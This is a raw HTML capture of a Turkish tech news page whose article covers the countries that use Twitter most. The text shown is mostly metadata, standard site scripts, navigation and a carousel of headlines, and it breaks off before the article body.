

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/twitteri-en-cok-kullanan-ulkeler/
body_size: 18242
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="f877db3d53d1c8a0b24bad06-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Twitter&#039;ı en çok kullanan ülkeler</title><meta name="description" content="Sosyal medya siteleri aras?nda en çok kullan?lanlardan biri olan Twitter&#039;dan yeni istatistikler geldi. PeerReach taraf?ndan yap?lan ara?t?rmayla birlikte"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/twitteri-en-cok-kullanan-ulkeler/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Twitter&#039;ı en çok kullanan ülkeler" /><meta property="og:description" content="Sosyal medya siteleri aras?nda en çok kullan?lanlardan biri olan Twitter&#039;dan yeni istatistikler geldi. PeerReach taraf?ndan yap?lan ara?t?rmayla birlikte" /><meta property="og:url" content="https://www.teknoindex.com/twitteri-en-cok-kullanan-ulkeler/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="istatistik" /><meta property="article:tag" content="kullanım" /><meta property="article:tag" content="twitter" /><meta property="article:tag" content="ülke" /><meta property="article:section" content="Sosyal Medya" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2013/11/twittere_countries.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2013/11/twittere_countries.jpg" /><meta property="og:image:width" content="450" /><meta property="og:image:height" content="321" /><meta property="og:image:alt" content="Twitter&#8217;ı en çok kullanan ülkeler" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2013-11-21T07:23:42+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Twitter&#039;ı en çok kullanan ülkeler" /><meta name="twitter:description" content="Sosyal medya siteleri aras?nda en çok kullan?lanlardan biri olan Twitter&#039;dan yeni istatistikler geldi. PeerReach taraf?ndan yap?lan ara?t?rmayla birlikte" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2013/11/twittere_countries.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2013/11/twittere_countries.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2013/11/twittere_countries.jpg","width":"450","height":"321","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/twitteri-en-cok-kullanan-ulkeler/#webpage","url":"https://www.teknoindex.com/twitteri-en-cok-kullanan-ulkeler/","name":"Twitter&#039;\u0131 en \u00e7ok kullanan \u00fclkeler","datePublished":"2013-11-21T07:23:42+03:00","dateModified":"2013-11-21T07:23:42+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2013/11/twittere_countries.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/twitteri-en-cok-kullanan-ulkeler/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769164157","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769164157","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Twitter&#039;\u0131 en \u00e7ok kullanan \u00fclkeler","datePublished":"2013-11-21T07:23:42+03:00","dateModified":"2013-11-21T07:23:42+03:00","articleSection":"Sosyal Medya","author":{"@id":"https://www.teknoindex.com/twitteri-en-cok-kullanan-ulkeler/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Sosyal medya siteleri aras?nda en \u00e7ok kullan?lanlardan biri olan Twitter&#039;dan yeni istatistikler geldi. PeerReach taraf?ndan yap?lan ara?t?rmayla birlikte","name":"Twitter&#039;\u0131 en \u00e7ok kullanan \u00fclkeler","@id":"https://www.teknoindex.com/twitteri-en-cok-kullanan-ulkeler/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/twitteri-en-cok-kullanan-ulkeler/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2013/11/twittere_countries.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/twitteri-en-cok-kullanan-ulkeler/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Twitter&#8217;ı en çok kullanan ülkeler yorum akışı" href="https://www.teknoindex.com/twitteri-en-cok-kullanan-ulkeler/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Ftwitteri-en-cok-kullanan-ulkeler%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Ftwitteri-en-cok-kullanan-ulkeler%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=c7ae1" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2013/11/twittere_countries.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/4547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=4547' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-4547 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/winamp-tarih-oluyor/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/winamp-tarih-oluyor/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/winamp-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/winamp-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/11/winamp-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Winamp tarih oluyor!</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/steve-jobs-dropboxi-da-almak-istemis/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/steve-jobs-dropboxi-da-almak-istemis/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/dropbox-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/dropbox-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/11/dropbox-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Steve Jobs, Dropbox'ı da almak istemiş</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
